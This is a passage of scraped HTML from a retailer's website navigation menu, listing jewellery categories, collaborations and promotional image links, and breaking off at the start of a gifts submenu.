Team</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 submenu-component__item" data-cs-override-id="jewellery_sale-jewellery"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="jewellery-2.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text h2 col-21" data-cs-override-id="sale-jewellery">Sale Jewellery</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><!----></ul><!----><!----><!----><!----></div><!----></div><!----></div><!----><div class="submenu-component__column p-t-3" style="--grid-column-span: 2; grid-column-start: span var(--grid-column-span, 1); grid-row-start: span var(--grid-row-span, 1); min-width: 0;"><div style="--product-inrow-index: 1;"><!----><div class="pos-relative z-2 p-b animation-fade-in animation-block-movement p-t"><ul class="submenu-component__block is-link"><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="jewellery_earrings"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="earrings.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text s1 col-b" data-cs-override-id="earrings">Earrings</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="jewellery_-gold-earrings"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="gold.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="-gold-earrings"> Gold Earrings</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="jewellery_silver-earrings"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="silver.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="silver-earrings">Silver Earrings</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="jewellery_stud-earrings"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="stud-earrings.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="stud-earrings">Stud Earrings</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="jewellery_hoop-earrings"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="hoop-earrings.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="hoop-earrings">Hoop Earrings</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="jewellery_christmas-earrings"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="christmas-earrings.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="christmas-earrings">Christmas Earrings</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><!----></ul><!----><!----><!----><!----></div><!----></div><div style="--product-inrow-index: 2;"><!----><div class="pos-relative z-2 p-b animation-fade-in animation-block-movement"><ul class="submenu-component__block is-link m-t-3"><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="jewellery_bracelets"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="bracelets.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text s1 col-b" data-cs-override-id="bracelets">Bracelets</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="jewellery_gold-bracelets"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="gold-2.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="gold-bracelets">Gold Bracelets</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="jewellery_silver-bracelets"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="silver-2.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="silver-bracelets">Silver Bracelets</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><!----></ul><!----><!----><!----><!----></div><!----></div><!----></div><!----><div class="submenu-component__column p-t-3" style="--grid-column-span: 2; grid-column-start: span var(--grid-column-span, 1); grid-row-start: span var(--grid-row-span, 1); min-width: 0;"><div style="--product-inrow-index: 3;"><!----><div class="pos-relative z-2 p-b animation-fade-in animation-block-movement p-t"><ul class="submenu-component__block is-link"><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="jewellery_necklaces"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="necklaces.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text s1 col-b" data-cs-override-id="necklaces">Necklaces</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="jewellery_gold-necklaces"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="gold-3.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="gold-necklaces">Gold Necklaces</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="jewellery_silver-necklaces"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="silver-3.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="silver-necklaces">Silver Necklaces</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="jewellery_layered-necklaces"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="layered-necklaces.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="layered-necklaces">Layered Necklaces</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="jewellery_-statement-necklaces"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="statement-necklaces.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="-statement-necklaces"> Statement Necklaces</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><!----></ul><!----><!----><!----><!----></div><!----></div><div style="--product-inrow-index: 4;"><!----><div class="pos-relative z-2 p-b animation-fade-in animation-block-movement"><ul class="submenu-component__block is-link m-t-3"><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="jewellery_rings"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="rings.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text s1 col-b" data-cs-override-id="rings">Rings</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="jewellery_gold-rings"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="gold-4.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="gold-rings">Gold Rings</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="jewellery_silver-rings"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="silver-4.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="silver-rings">Silver Rings</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="jewellery"><href ngh="14" jsaction="dblclick:;click:;"><!----><!----><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id></span><!----><!----></span><!----><!----><!----><!----></href></li><!----><!----></ul><!----><!----><!----><!----></div><!----></div><!----></div><!----><div class="submenu-component__column p-t-3" style="--grid-column-span: 2; grid-column-start: span var(--grid-column-span, 1); grid-row-start: span var(--grid-row-span, 1); min-width: 0;"><div style="--product-inrow-index: 5;"><!----><div class="pos-relative z-2 p-b animation-fade-in animation-block-movement p-t"><ul class="submenu-component__block is-link"><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="jewellery_style"><href ngh="14" jsaction="dblclick:;click:;"><!----><!----><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text s1 col-b" data-cs-override-id="style">Style</span><!----><!----></span><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="jewellery_gold-jewellery"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="gold-5.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="gold-jewellery">Gold Jewellery</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="jewellery_silver-jewellery"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="silver-5.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="silver-jewellery">Silver Jewellery</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="jewellery_pearl-jewellery"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="pearl.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="pearl-jewellery">Pearl Jewellery</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="jewellery_costume-jewellery"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="costume.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="costume-jewellery">Costume Jewellery</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="jewellery_resin-jewellery"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="resin-jewellery.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="resin-jewellery">Resin Jewellery</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><!----></ul><!----><!----><!----><!----></div><!----></div><div style="--product-inrow-index: 6;"><!----><div class="pos-relative z-2 p-b animation-fade-in animation-block-movement"><ul class="submenu-component__block is-link m-t-3"><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="jewellery_jewellery-storage"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="jewellery-storage.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text s1 col-b" data-cs-override-id="jewellery-storage">Jewellery Storage</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="jewellery_jewellery-boxes"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="jewellery-boxes.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="jewellery-boxes">Jewellery Boxes</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="jewellery_ring-holders-&amp;-trinket-dishes"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="ring-holders-trinket-dishes.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="ring-holders-&amp;-trinket-dishes">Ring Holders &amp; Trinket Dishes</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="jewellery"><href ngh="14" jsaction="dblclick:;click:;"><!----><!----><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id></span><!----><!----></span><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="jewellery_jewellery-gifts"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="jewellery-gifts.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text s1 col-b" data-cs-override-id="jewellery-gifts">Jewellery Gifts</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><!----></ul><!----><!----><!----><!----></div><!----></div><!----></div><!----><div class="submenu-component__column p-t-3 is-last" style="--grid-column-span: 3; grid-column-start: span var(--grid-column-span, 1); grid-row-start: span var(--grid-row-span, 1); min-width: 0;"><div style="--product-inrow-index: 7;"><!----><div class="pos-relative z-2 p-b animation-fade-in animation-block-movement p-t"><ul class="submenu-component__block is-link"><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="jewellery_trending"><href ngh="14" jsaction="dblclick:;click:;"><!----><!----><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text s1 col-b" data-cs-override-id="trending">Trending</span><!----><!----></span><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 submenu-component__item" data-cs-override-id="jewellery_the-green-edit"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="edit.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><div class="w-12 m-r-2 ratio-1-1" style="overflow: hidden;"><img ratio="1" fill class="df-image" ng-img="true" loading="lazy" fetchpriority="auto" decoding="auto" sizes="auto, 100vw" srcset="https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=800,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_JewelleryGreen.jpg 414w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=800,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_JewelleryGreen.jpg 640w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=800,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_JewelleryGreen.jpg 750w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1400,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_JewelleryGreen.jpg 828w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1400,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_JewelleryGreen.jpg 1080w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1400,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_JewelleryGreen.jpg 1280w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1400,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_JewelleryGreen.jpg 1366w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2000,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_JewelleryGreen.jpg 1440w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2000,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_JewelleryGreen.jpg 1600w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2000,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_JewelleryGreen.jpg 1920w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2600,h=2600,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_JewelleryGreen.jpg 2560w" alt="The Green Edit" style="aspect-ratio: 1; position: absolute; width: 100%; height: 100%; inset: 0; object-fit: cover;" jsaction="error:;"></div><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="the-green-edit">The Green Edit</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 submenu-component__item" data-cs-override-id="jewellery_celestial-jewellery"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="star-jewellery.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><div class="w-12 m-r-2 ratio-1-1" style="overflow: hidden;"><img ratio="1" fill class="df-image" ng-img="true" loading="lazy" fetchpriority="auto" decoding="auto" sizes="auto, 100vw" srcset="https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=800,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Celestial.jpg 414w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=800,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Celestial.jpg 640w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=800,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Celestial.jpg 750w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1400,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Celestial.jpg 828w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1400,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Celestial.jpg 1080w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1400,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Celestial.jpg 1280w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1400,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Celestial.jpg 1366w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2000,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Celestial.jpg 1440w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2000,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Celestial.jpg 1600w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2000,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Celestial.jpg 1920w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2600,h=2600,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Celestial.jpg 2560w" alt="Celestial Jewellery" style="aspect-ratio: 1; position: absolute; width: 100%; height: 100%; inset: 0; object-fit: cover;" jsaction="error:;"></div><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="celestial-jewellery">Celestial Jewellery</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 submenu-component__item" data-cs-override-id="jewellery_waterproof-jewellery"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="waterproof-jewellery.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><div class="w-12 m-r-2 ratio-1-1" style="overflow: hidden;"><img ratio="1" fill class="df-image" ng-img="true" loading="lazy" fetchpriority="auto" decoding="auto" sizes="auto, 100vw" srcset="https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=800,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Waterproof.jpg 414w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=800,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Waterproof.jpg 640w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=800,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Waterproof.jpg 750w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1400,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Waterproof.jpg 828w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1400,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Waterproof.jpg 1080w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1400,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Waterproof.jpg 1280w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1400,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Waterproof.jpg 1366w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2000,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Waterproof.jpg 1440w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2000,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Waterproof.jpg 1600w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2000,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Waterproof.jpg 1920w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2600,h=2600,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Waterproof.jpg 2560w" alt="Waterproof Jewellery" style="aspect-ratio: 1; position: absolute; width: 100%; height: 100%; inset: 0; object-fit: cover;" jsaction="error:;"></div><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="waterproof-jewellery">Waterproof Jewellery</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 submenu-component__item" data-cs-override-id="jewellery_ob-icons"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="jewellery-flowlines.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><div class="w-12 m-r-2 ratio-1-1" style="overflow: hidden;"><img ratio="1" fill class="df-image" ng-img="true" loading="lazy" fetchpriority="auto" decoding="auto" sizes="auto, 100vw" srcset="https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=800,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_OBIcon.jpg 414w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=800,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_OBIcon.jpg 640w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=800,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_OBIcon.jpg 750w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1400,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_OBIcon.jpg 828w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1400,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_OBIcon.jpg 1080w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1400,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_OBIcon.jpg 1280w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1400,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_OBIcon.jpg 1366w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2000,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_OBIcon.jpg 1440w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2000,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_OBIcon.jpg 1600w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2000,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_OBIcon.jpg 1920w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2600,h=2600,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_OBIcon.jpg 2560w" alt="OB Icons" style="aspect-ratio: 1; position: absolute; width: 100%; height: 100%; inset: 0; object-fit: cover;" jsaction="error:;"></div><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="ob-icons">OB Icons</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><!----></ul><!----><!----><!----><!----></div><!----></div><div style="--product-inrow-index: 8;"><!----><div class="pos-relative z-2 p-b animation-fade-in animation-block-movement"><ul class="submenu-component__block is-link m-t-3"><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="jewellery_collaborations"><href ngh="14" jsaction="dblclick:;click:;"><!----><!----><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text s1 col-b" data-cs-override-id="collaborations">Collaborations</span><!----><!----></span><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="jewellery_just-trade-x-oliver-bonas"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="just-trade.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="just-trade-x-oliver-bonas">Just Trade x Oliver Bonas</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="jewellery_v&amp;a-and-oliver-bonas"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="v-and-a.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="v&amp;a-and-oliver-bonas">V&amp;A and Oliver Bonas</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="jewellery_mikaela-lyons-x-oliver-bonas"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="mikaela-lyons.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="mikaela-lyons-x-oliver-bonas">Mikaela Lyons x Oliver Bonas</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><!----></ul><!----><!----><!----><!----></div><!----></div><!----></div><!----><!----></div></div><div class="w-12 submenu-component__promobar bg-col-33"><div class="wrap p-t-3 p-b-3 submenu-component__promobar"><href ngh="8" jsaction="dblclick:;click:;"><!----><!----><div class="center s2">FREE CLICK &amp; COLLECT OVER £30 | FREE RETURNS - UK &amp; IRELAND | FREE DELIVERY OVER £60 (EXC FURNITURE)</div><!----><!----><!----><!----><!----></href></div></div><!----></div></page-component-submenu><!----></div></icms-component><!----></icms-outlet></div><!----><div _ngcontent-ng-c3373013433 pageheadermeganavcontentarea class="w-12 bg-col-w m-r--100 ng-hide ng-hide-animate meganav-item-animation"><icms-outlet _ngcontent-ng-c3373013433 _nghost-ng-c2047601728 class ngh="11"><!----><icms-component _ngcontent-ng-c2047601728 ngh="10"><div><page-component-submenu class style="display: block;" ngh="19"><div class="flex-column submenu-component has-promobar"><div class="wrap custom-scrollbar"><div style="--grid-columns: 12; --grid-column-span: 1; --grid-column-offset: 1; --grid-row-gap: calc(var(--grid-gutter-size, 5px) * 4); --grid-column-gap: calc(var(--grid-gutter-size, 5px) * 4); --grid-auto-flow: row dense; display: grid; width: 100%; grid-template-columns: [column-start] repeat(var(--grid-columns, 12), 1fr) [column-end]; row-gap: var(--grid-row-gap, 0); column-gap: var(--grid-column-gap, 0); grid-auto-flow: var(--grid-auto-flow, row dense);"><div class="submenu-component__column p-t-3" style="--grid-column-span: 2; grid-column-start: var(--grid-column-offset, 1); grid-column-end: span var(--grid-column-span, 1); grid-row-start: span var(--grid-row-span, 1); --grid-column-offset: 2; min-width: 0;"><div style="--product-inrow-index: 0;"><!----><div class="pos-relative z-2 p-b animation-fade-in animation-block-movement p-t"><ul class="submenu-component__block is-link"><li csoverrideid class="m-t-1 submenu-component__item" data-cs-override-id="gifts_shop-all-gifts"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="all-6.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text h2 col-b" data-cs-override-id="shop-all-gifts">Shop All Gifts</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 submenu-component__item" data-cs-override-id="gifts_new-in-gifts"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="new-5.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text h2 col-b" data-cs-override-id="new-in-gifts">New In Gifts</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 submenu-component__item" data-cs-override-id="gifts_bestsellers"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="bestsellers-3.html" class="link"><span class="w-12 flex flex-middle 